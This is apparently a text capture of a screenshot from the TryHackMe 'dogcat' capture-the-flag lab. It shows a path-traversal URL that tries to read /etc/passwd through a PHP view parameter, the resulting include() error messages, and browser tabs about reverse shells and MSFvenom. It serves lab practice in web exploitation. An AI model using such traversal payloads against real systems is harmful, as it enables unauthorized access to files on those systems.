 dogcat.thm/?view=dog/../../../../etc/passwd
Reverse Shell TryHackMe MSFvenom - Metasplo... vvmlist
dogcat
a gallery of various dogs or cats
what would you like to see?
A dog A cat
Here you go!
Warning: include(dog/../../../../etc/passwd.php): failed to open stream: No such file or directory in /var/www
/html/index.php on line 24
Warning: include(): Failed opening 'dog/../../../../etc/passwd.php' for inclusion (include_path='.:/usr/local/lib/php') in /var/www
/html/index.php on line 24